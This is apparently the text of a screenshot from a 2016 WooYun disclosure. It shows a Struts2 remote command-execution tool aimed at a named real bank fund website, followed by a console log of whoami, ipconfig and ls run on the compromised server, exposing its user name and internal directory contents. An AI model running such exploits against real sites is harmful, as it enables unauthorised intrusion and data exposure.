 剑鞘@2016/01/02 命令执行漏洞利用
目标 https://efund.cbhb.com.cn/ 漏洞检测
编码 UTF-8 S2-019 S2-016 S2-013 S2-009 S2-005 反序列化
[*] 正在获取Web物理路径...
[*] 第一次执行会尝试清除可能存在的class文件，请稍候...
[*] 清除class文件成功，正在获取路径...
[/Console/]$ ifconfig
[/Console/]$ whoami
p2padm
[/Console/]$ ipconfig /all
[/Console/]$ ls
adminServer.error
backup
classpath.sh
config
d:
gc.log
icsbak
images
jboss_init_hpux.sh
jboss_init_redhat.sh
www.wooyun.org